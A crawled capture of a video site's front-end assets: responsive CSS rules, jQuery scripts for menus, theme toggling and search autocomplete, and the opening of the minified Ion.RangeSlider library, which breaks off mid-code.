  .sidebar-favorite {
    margin: 10px 0;
    display: -webkit-box;
    display: flex;
  }
  .sidebar-favorite .sidebar-block {
    -webkit-box-flex: 1;
            flex-grow: 1;
    border: 0;
    margin: 0;
    padding: 0 0 0 20px;
  }
  .sidebar-favorite .sidebar-categories {
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
  }
  .sidebar-favorite .sidebar-categories li {
    margin: 5px 20px 0 0;
    padding: 0;
  }
  .sidebar-favorite .sidebar-categories li a {
    padding: 0;
  }
  .sidebar-avatar {
    width: 72px;
    min-width: 72px;
    height: 72px;
  }
  .sidebar-model {
    display: -webkit-box;
    display: flex;
  }
  .sidebar-model-photo {
    min-width: 100px;
    max-width: 100px;
    margin: 0 10px 0 0;
  }
  .sidebar-model-data {
    margin: 0;
    -webkit-box-flex: 1;
            flex-grow: 1;
    flex-wrap: wrap;
  }
  .sidebar-model-stats {
    margin: 0 0 10px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
  }
  .sidebar-model-stats li {
    margin: 0 5px 0 0;
  }
  .list, .list.list-full {
    -webkit-column-count: 4;
       -moz-column-count: 4;
            column-count: 4;
  }
  .video-screenshots{
    visibility: hidden;
    display: none;
}




}



@media screen and (max-width: 1023px) {
  body.nav-toggled .nav {
    right: 0;
  }
  body.nav-toggled .nav-overlay {
    display: block;
  }
  h1, .h1 {
    font-size: 26px;
  }
  h2, .h2 {
    font-size: 22px;
  }
  h3, .h3 {
    font-size: 18px;
  }
  .hidden-lg {
    display: block;
  }
  .hidden-sm {
    display: none;
  }
  .header-container {
    padding-bottom: 0;
    flex-wrap: wrap;
  }
  .header-user {
    display: none;
  }
  .header-user-mobile {
    width: 100%;
    margin: 10px 0 0 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
            justify-content: space-between;
  }
  .header-user-mobile .btn {
    max-width: 48%;
    -webkit-box-flex: 1;
            flex-grow: 1;
  }
  .mobile-nav {
    margin-left: auto;
    display: -webkit-box;
    display: flex;
  }
  .header-search {
    width: 100%;
    margin: 12px 0 0 0;
    -webkit-box-ordinal-group: 4;
            order: 3;
    display: none;
  }
  .nav {
    position: absolute;
    top: 68px;
    right: -300px;
    bottom: 0;
    width: 280px;
    z-index: 5;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .nav-container {
    height: auto;
    flex-wrap: wrap;
  }
  .nav-container > ul {
    flex-wrap: wrap;
  }
  .nav-container > ul li {
    width: 100%;
    margin: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
  .nav-container > ul li a {
    display: block;
	color: #fff;
  }
  .nav-container > ul li a.btn-color .la {
    font-size: 24px;
  }
  .nav-overlay {
    content: '';
    position: absolute;
    top: 68px;
    left: 0;
    right: 0;
    bottom: 0;
    display: none;
    background-color: rgba(26, 46, 53, 0.5);
    z-index: 4;
  }
  .th, .video-wrapper .video-aside .th {
    width: calc(100% / 3 - 6px);
  }
  .th-m {
    width: calc(100% / 4 - 6px);
  }
  .list, .list.list-full {
    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;
  }
  .user-menu {
    margin: 0;
  }
  .user-menu .btn {
    height: 40px;
    margin: 0 5px 5px 0;
    padding: 0 10px;
    font-size: 14px;
    line-height: 40px;
  }
  .user-menu-bottom {
    margin-top: 20px;
  }
  .account-container {
    margin-top: 10px;
  }
  .account-content {
    -webkit-box-ordinal-group: 3;
            order: 2;
  }
  .account-form {
    margin-bottom: 30px;
    -webkit-box-ordinal-group: 2;
            order: 1;
  }
  .screenshots-toggable, .comments-toggable {
    display: none;
  }
  .screenshots-toggler .la-angle-down, .comments-toggler .la-angle-down {
    -webkit-transform: none;
            transform: none;
  }
  .screenshots-visible-m .screenshots-toggable, .comments-visible-m .comments-toggable {
    display: -webkit-box !important;
    display: flex !important;
  }
  .screenshots-visible-m .screenshots-toggler .la-angle-down, .comments-visible-m .comments-toggler .la-angle-down {
    -webkit-transform: scaleY(-1);
            transform: scaleY(-1);
  }
        .dropdown-menu-years   {  display: contents;}
	.dropdown-container-years { background-color: #1a2e35;}
	
	

	
}






@media screen and (max-width: 767px) {
	.sort li {
    padding: 5px;

}
 
 .button-group{
padding: 0 10px 10px 0;}

.sidebar_new form select, .sidebar_new form .input-text {
    width: 100%;
}
#search_members_gender_id {
    width: 100%;
} 
 .sidebar_new .row {
    width: 100%;
}
 
	.kt-player .fp-embed {
    display: none !important;
}
 .channel-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .channel-photo {
    width: 100%;
    max-width: 100%;
    margin: 12px 0 0 0;
  }
  .channel-photo img {
    width: 100%;
  }
  
  .channel-length {
  min-width: 340px;
}
  
  .th, .video-wrapper .video-aside .th {
    /* width: calc(100% / 2 - 6px); */
    width: calc(100% / 1 - 6px);
  }
  .th-m {
    width: calc(100% / 3 - 6px);
  }
  .list, .list.list-full {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
  }
  .video-actions {
    width: 100%;
    margin-right: 0;
  }
  .video-actions .btn {
    padding: 0 4px;
  }
  .video-rating {
    width: 100%;
    margin: 0 auto 10px auto;
    -webkit-box-pack: center;
            justify-content: center;
  }
  .video-rating-stats {
    text-align: center;
  }
  .video-stats span {
    margin: 0 10px 0 0;
  }
  .video-links .btn {
    height: 32px;
    padding: 0 10px;
    line-height: 32px;
  }

}

@media screen and (max-width: 480px) {
  .th-m {
    width: calc(100% / 2 - 6px);

  }
  .list, .list.list-full {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
  .tabs-toggle li {
    padding: 0 10px;
    line-height: 32px;
  }
  .tabs-toggle li a {
    font-size: 14px;
  }

}

@media screen and (min-width: 1700px) {
  .container {
    width: 90%;
    max-width: 1776px;
  }

}
@media screen and (max-width: 1024px) {
  .header a[href$="/login"],
  .header a[href$="/login/"] {
    display: none !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://allclassic.porn/js/scripts.min.js
body_size: 1284
content:
jQuery.fn.replaceClass = function(e, o) {
    return this.removeClass(e).addClass(o)
};
var dropdown = $(".dropdown"),
    dropdownToggle = $(".dropdown-toggle"),
    searchToggle = $(".btn-search-toggle"),
    navToggle = $(".btn-nav-toggle");
$(window).width() > 1023 ? ($(dropdown).on("mouseenter", function() {
    $(this).addClass("toggled"), $(this).find(".dropdown-toggle").addClass("toggled")
}), $(dropdown).on("mouseleave", function() {
    $(this).removeClass("toggled"), $(this).find(".dropdown-toggle").removeClass("toggled")
})) : ($(dropdownToggle).on("click", function(e) {
    $(this).hasClass("dropdown-lg") || (e.preventDefault(), e.stopPropagation(), $(dropdown).not($(this).parent(".dropdown")).removeClass("toggled"), $(dropdownToggle).not($(this)).removeClass("toggled"), $(this).parent(".dropdown").toggleClass("toggled"), $(this).toggleClass("toggled"))
}), $(document).on("click", function(e) {
    0 === $(dropdown).has(e.target).length && ($(dropdown).removeClass("toggled"), $(dropdownToggle).removeClass("toggled"))
})), $(searchToggle).on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), $(this).find("i").hasClass("la-search") ? $(this).find("i").replaceClass("la-search", "la-close") : $(this).find("i").replaceClass("la-close", "la-search"), $(".header-search").slideToggle("fast")
}), $(navToggle).on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), $(this).find("i").hasClass("la-bars") ? $(this).find("i").replaceClass("la-bars", "la-close") : $(this).find("i").replaceClass("la-close", "la-bars"), $("body").toggleClass("nav-toggled")
}), $(".nav-overlay").on("click", function() {
    $(navToggle).find("i").hasClass("la-bars") ? $(navToggle).find("i").replaceClass("la-bars", "la-close") : $(navToggle).find("i").replaceClass("la-close", "la-bars"), $("body").removeClass("nav-toggled")
}), $(".btn-color").on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), $("html").toggleClass("theme-alt"), localStorage.getItem("theme") ? localStorage.removeItem("theme") : localStorage.setItem("theme", "alt")
}), $(".th-delete label").on("click", function(e) {
    e.stopPropagation(), e.preventDefault(), $(this).siblings("input[type=checkbox]").attr("checked") ? $(this).siblings("input[type=checkbox]").removeAttr("checked") : $(this).siblings("input[type=checkbox]").attr("checked", "checked")
});
var allChecked = !1;
$(".btn-select-all").on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), allChecked ? ($(".th-delete input[type=checkbox]").removeAttr("checked"), allChecked = !1) : ($(".th-delete input[type=checkbox]").attr("checked", "checked"), allChecked = !0)
});
var channelTextHidden = !0;

function toggleOnVideo() {
    $(window).width() < 1023 ? ($(".screenshots-toggler").on("click", function(e) {
        e.preventDefault(), e.stopPropagation(), $("html").toggleClass("screenshots-visible-m")
    }), $(".comments-toggler").on("click", function(e) {
        e.preventDefault(), e.stopPropagation(), $("html").toggleClass("comments-visible-m")
    })) : ($(".screenshots-toggler").on("click", function(e) {
        e.preventDefault(), e.stopPropagation(), localStorage.getItem("screenshots") ? localStorage.removeItem("screenshots") : localStorage.setItem("screenshots", "hidden"), $("html").toggleClass("screenshots-hidden")
    }), $(".comments-toggler").on("click", function(e) {
        e.preventDefault(), e.stopPropagation(), localStorage.getItem("comments") ? localStorage.removeItem("comments") : localStorage.setItem("comments", "hidden"), $("html").toggleClass("comments-hidden")
    }))
}

function moveHeading() {
    $(".heading").length && $(window).width() < 1024 ? $(".text-bottom").length > 0 ? $(".heading").insertBefore(".text-bottom") : $(".heading").appendTo(".content") : $(".heading").appendTo(".heading-container")
}

function moveAside() {
    $(".video-aside").length && $(window).width() < 1024 ? $(".video-aside").appendTo(".content") : $(".video-aside").appendTo(".video-wrapper")
}
$(".show-channel-description").on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), channelTextHidden ? ($(".channel-description-container p").css("display", "block"), $(this).text($(this).data("text-less")), channelTextHidden = !1) : ($(".channel-description-container p").css("display", "none"), $(".channel-description-container p:first-child").css("display", "block"), $(this).text($(this).data("text-more")), channelTextHidden = !0)
}), $(".tabs-toggle a").on("click", function(e) {
    e.preventDefault(), e.stopPropagation(), $(".tabs-toggle li").removeClass("toggled"), $(this).parent("li").addClass("toggled"), $(".tabs .tab").hide(), $(".tabs").find($(this).attr("href")).show()
}), toggleOnVideo(), moveHeading(), moveAside(), $(window).on("resize", function() {
    $(dropdown).removeClass("zzztoggled"), $(dropdownToggle).removeClass("zzztoggled"), $("body").removeClass("zzznav-toggled"), moveHeading(), moveAside(), toggleOnVideo()
});

if ($('.video-aside.playlist-aside').length>0) {
    var interval;
    interval = setInterval(function () {
      if ($('.video-aside.playlist-aside .show-more a').length>0) {
        $('.video-aside.playlist-aside .show-more a').click();
      } else {
        clearInterval(interval);
      }
      sessionStorage.clear();
    }, 2000);
  }

--- FILE ---
content_type: application/javascript
request_url: https://allclassic.porn/js/search-custom.js
body_size: 776
content:
/*jslint  browser: true, white: true, plusplus: true */
/*global $, countries */

$(function() {
	'use strict';
	$('#autocomplete').autocomplete({
		serviceUrl: '/search_ajax.php',
		groupBy: 'content',
		deferRequestBy: 500,
		minChars: 3,
		showNoSuggestionNotice: true,
		formatResult: function(suggestion, currentValue) {
			if (!currentValue) {
				return suggestion.value;
			}
			var pattern = '(' + currentValue.replace(/[|\\{}()[\]^$+*?.]/g, "\\$&") + ')';
			var value = suggestion.value
			.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')
			.replace(/&/g, '&amp;')
			.replace(/</g, '&lt;')
			.replace(/>/g, '&gt;')
			.replace(/"/g, '&quot;')
			.replace(/&lt;(\/?strong)&gt;/g, '<$1>');
			var href = '';
			if (suggestion.data.quantity > 0) {
				var quantity = suggestion.data.quantity + ' videos';
			} else {
				var quantity = '<i></i>';
			}
			var urls = JSON.parse(pageContext.langUrls);
			switch (suggestion.data.content) {
				case 'Categories':
					href = urls['videos_by_category'].replace('%DIR%', suggestion.data.dir);
					break;
				case 'Tags':
					href = urls['videos_by_tag'].replace('%DIR%', suggestion.data.dir);
					break;
				case 'Videos':
					href = urls['video_view'].replace('%DIR%', suggestion.data.dir).replace('%ID%', suggestion.data.id);
					break;
				case 'Studios':
					href = urls['videos_by_sponsor'].replace('%DIR%', suggestion.data.dir).replace('%ID%', suggestion.data.id);
					break;
				case 'Stars':
					href = urls['videos_by_model'].replace('%DIR%', suggestion.data.dir);
					break;
				case 'models':
					href = urls['videos_by_model'].replace('%DIR%', suggestion.data.dir);
					break;
				case 'channels':
					href = urls['videos_by_sponsor'].replace('%DIR%', suggestion.data.dir);
					break;
				case 'Search':
					href = urls['search_query'].replace('%QUERY%', suggestion.data.dir);
					break;
				default:
					break;
			}

			if (suggestion.data.content == 'Videos') {
				var icon = 'video'
			} else if (suggestion.data.content == 'Categories') {
				var icon = 'list'
			} else if (suggestion.data.content == 'Tags') {
				var icon = 'tag'
			} else if (suggestion.data.content == 'Studios') {
				var icon = 'star'
			} else if (suggestion.data.content == 'Stars') {
				var icon = 'female'
			} else if (suggestion.data.content == 'Search') {
				var icon = 'search'
			} else {
				var icon = 'tag'
			}
			return '<a href="' + href + '"class="link ' + suggestion.data.content + '">' +
				'<i class="la la-' + icon + '"></i>' + value + '</a>';
		}
	});
}); 

--- FILE ---
content_type: application/javascript
request_url: https://allclassic.porn/js/ion.rangeSlider.min.js
body_size: 21314
content:
// Ion.RangeSlider, 2.3.1, © Denis Ineshin, 2010 - 2019, IonDen.com, Build date: 2019-12-19 16:56:44
!function(i){"undefined"!=typeof jQuery&&jQuery||"function"!=typeof define||!define.amd?"undefined"!=typeof jQuery&&jQuery||"object"!=typeof exports?i(jQuery,document,window,navigator):i(require("jquery"),document,window,navigator):define(["jquery"],function(t){return i(t,document,window,navigator)})}(function(a,c,l,t,_){"use strict";var i,s,o=0,e=(i=t.userAgent,s=/msie\s\d+/i,0<i.search(s)&&s.exec(i).toString().split(" ")[1]<9&&(a("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(o){var e=this,h=[].slice;if("function"!=typeof e)throw new TypeError;var r=h.call(arguments,1),n=function(){if(this instanceof n){var t=function(){};t.prototype=e.prototype;var i=new t,s=e.apply(i,r.concat(h.call(arguments)));return Object(s)===s?s:i}return e.apply(o,r.concat(h.call(arguments)))};return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,i){var s;if(null==this)throw new TypeError('"this" is null or not defined');var o=Object(this),e=o.length>>>0;if(0==e)return-1;var h=+i||0;if(Math.abs(h)===1/0&&(h=0),e<=h)return-1;for(s=Math.max(0<=h?h:e-Math.abs(h),0);s<e;){if(s in o&&o[s]===t)return s;s++}return-1});function h(t,i,s){this.VERSION="2.3.1",this.input=t,this.plugin_count=s,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.has_tab_index=!0,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,i=i||{},this.$cache={win:a(l),body:a(c.body),input:a(t),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var o,e,h,r=this.$cache.input,n=r.prop("value");for(h in o={skin:"flat",type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null},"INPUT"!==r[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",r[0]),(e={skin:r.data("skin"),type:r.data("type"),min:r.data("min"),max:r.data("max"),from:r.data("from"),to:r.data("to"),step:r.data("step"),min_interval:r.data("minInterval"),max_interval:r.data("maxInterval"),drag_interval:r.data("dragInterval"),values:r.data("values"),from_fixed:r.data("fromFixed"),from_min:r.data("fromMin"),from_max:r.data("fromMax"),from_shadow:r.data("fromShadow"),to_fixed:r.data("toFixed"),to_min:r.data("toMin"),to_max:r.data("toMax"),to_shadow:r.data("toShadow"),prettify_enabled:r.data("prettifyEnabled"),prettify_separator:r.data("prettifySeparator"),force_edges:r.data("forceEdges"),keyboard:r.data("keyboard"),grid:r.data("grid"),grid_margin:r.data("gridMargin"),grid_num:r.data("gridNum"),grid_snap:r.data("gridSnap"),hide_min_max:r.data("hideMinMax"),hide_from_to:r.data("hideFromTo"),prefix:r.data("prefix"),postfix:r.data("postfix"),max_postfix:r.data("maxPostfix"),decorate_both:r.data("decorateBoth"),values_separator:r.data("valuesSeparator"),input_values_separator:r.data("inputValuesSeparator"),disable:r.data("disable"),block:r.data("block"),extra_classes:r.data("extraClasses")}).values=e.values&&e.values.split(","),e)e.hasOwnProperty(h)&&(e[h]!==_&&""!==e[h]||delete e[h]);n!==_&&""!==n&&((n=n.split(e.input_values_separator||i.input_values_separator||";"))[0]&&n[0]==+n[0]&&(n[0]=+n[0]),n[1]&&n[1]==+n[1]&&(n[1]=+n[1]),i&&i.values&&i.values.length?(o.from=n[0]&&i.values.indexOf(n[0]),o.to=n[1]&&i.values.indexOf(n[1])):(o.from=n[0]&&+n[0],o.to=n[1]&&+n[1])),a.extend(o,i),a.extend(o,e),this.options=o,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()}h.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs irs--'+this.options.skin+" js-irs-"+this.plugin_count+" "+this.options.extra_classes+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar irs-bar--single"></span><span class="irs-shadow shadow-single"></span><span class="irs-handle single"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-bar"></span><span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-handle from"><i></i><i></i><i></i></span><span class="irs-handle to"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,i=this.options.max,s=this.options.from,o=this.options.to;t<s&&o===i?this.$cache.s_from.addClass("type_last"):o<i&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),e&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),e&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(t){var i,s;this.target||(i=(s="single"===this.options.type?this.$cache.single:this.$cache.from).offset().left,i+=s.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:i}))},pointerMove:function(t){if(this.dragging){var i=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX;this.coords.x_pointer=i-this.coords.x_gap,this.calc()}},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,e&&a("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(a.contains(this.$cache.cont[0],t.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(t,i){i.preventDefault();var s=i.pageX||i.originalEvent.touches&&i.originalEvent.touches[0].pageX;2!==i.button&&("both"===t&&this.setTempMinInterval(),t=t||(this.target||"from"),this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=s-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),e&&a("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,i){i.preventDefault();var s=i.pageX||i.originalEvent.touches&&i.originalEvent.touches[0].pageX;2!==i.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(s-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,i){if(!(this.current_plugin!==this.plugin_count||i.altKey||i.ctrlKey||i.shiftKey||i.metaKey)){switch(i.which){case 83:case 65:case 40:case 37:i.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:i.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var i=this.coords.p_pointer,s=(this.options.max-this.options.min)/100;s=this.options.step/s,t?i+=s:i-=s,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*i),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");if(this.options.values.length)this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]));else{var t=this._prettify(this.options.min),i=this._prettify(this.options.max);this.result.min_pretty=t,this.result.max_pretty=i,this.$cache.min.html(this.decorate(t,this.options.min)),this.$cache.max.html(this.decorate(i,this.options.max))}this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,10!==this.calc_count&&!t||(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var i=this.getHandleX();switch("both"===this.target&&(this.coords.p_gap=0,i=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,i=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(i)),this.target){case"base":var 